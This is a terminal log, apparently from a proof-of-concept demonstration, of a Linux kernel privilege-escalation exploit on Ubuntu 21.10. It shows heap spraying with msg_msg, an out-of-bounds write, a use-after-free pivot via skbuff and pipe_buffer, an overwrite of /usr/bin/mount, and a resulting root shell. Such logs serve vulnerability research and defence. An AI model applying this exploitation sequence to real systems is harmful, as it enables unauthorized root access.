 user@ubuntu:~$ uname -a
Linux ubuntu 5.13.0-19-generic #19-Ubuntu SMP Thu Oct 7 21:58:00 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu:~$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=21.10
DISTRIB_CODENAME=impish
DISTRIB_DESCRIPTION="Ubuntu 21.10"
user@ubuntu:~$ ./exp
[+] STEP 0: do init
[*] init unshare ...
[*] bind cpu ...
[*] init msq ...
[*] init sock ...
[+] STEP 1: leak heap address
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] searching for corrupted msg_msg ...
[-] leak failed, try again
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] searching for corrupted msg_msg ...
[-] leak failed, try again
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] searching for corrupted msg_msg ...
[-] leak failed, try again
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] searching for corrupted msg_msg ...
[-] leak failed, try again
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] searching for corrupted msg_msg ...
[-] leak failed, try again
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] searching for corrupted msg_msg ...
[+] found corrupted msg_msg
[+] get heap leak: 0xffff9913f8a13000
[+] STEP 2: do uaf
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] wish we overwrite msg.security to dev
[+] yes, we overwrite msg[2046].security
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] wish we overwrite msg.security to dev
[-] overwrite msg.security (maybe bad luck)
[*] spray msg_msg ...
[*] create holes, step: 256 ...
[*] triggering oob write ...
[*] wish we overwrite msg.security to dev
[+] yes, we overwrite msg[2047].security
[*] free corrupted msg1 to let dev uaf ...
[*] spray 4k skbuff data ...
[*] free corrupted msg2 to let skbuff uaf ...
[*] spray 4k msg_msg and 1k msg_msgseg ...
[*] free skbuff to leak msg_b->next (1k) ...
[+] find leak! msg[7]->next: 0xffff9913b49d9000
[*] edit msg_b's security and m_ts ...
[*] ptr->next: 0xffff9913b49d8ff8
[*] spray 4k skbuff data ...
[*] check leaked msg ...
00 00 00 00 00 00 00 00  37 13 37 13 07 00 00 00  |  ........7.7.....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[-] adjacent chunk 0 not msg_msgseg
00 00 00 00 00 00 00 00  37 13 37 13 09 00 00 00  |  ........7.7.....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[*] nice! adjacent chunk is also msg_msgseg, index: 9
[*] free adjacent msg_msg ...
[*] spray pipe buffer ...
[*] check if pipe buffer in adjacent chunk ...
40 6B E3 02 22 FA FF FF  00 00 00 00 66 01 00 00  |  @k..".......f...
C0 FF 83 8E FF FF FF FF  10 00 00 00 00 00 00 00  |  ................
00 00 00 00 00 00 00 00  C0 A6 4D 04 22 FA FF FF  |  ..........M."...
01 00 00 00 01 00 00 00  40 14 84 8E FF FF FF FF  |  ........@.......
[*] nice! adjacent chunk is obtained bt pipe_buffer, index: 102
[*] recover edited msg_msg's m_ts and next
[*] edit security ptr to pipe_buffer, prepare to free
[*] free edited msg_msg ...
[*] keep skbuff not uaf
[*] edit pipe buffer ...
[*] try to overwrite /usr/bin/mount
[*] see if /usr/bin/mount changed
[+] exploit success
# id
uid=0(root) gid=0(root) groups=0(root),1001(user)
#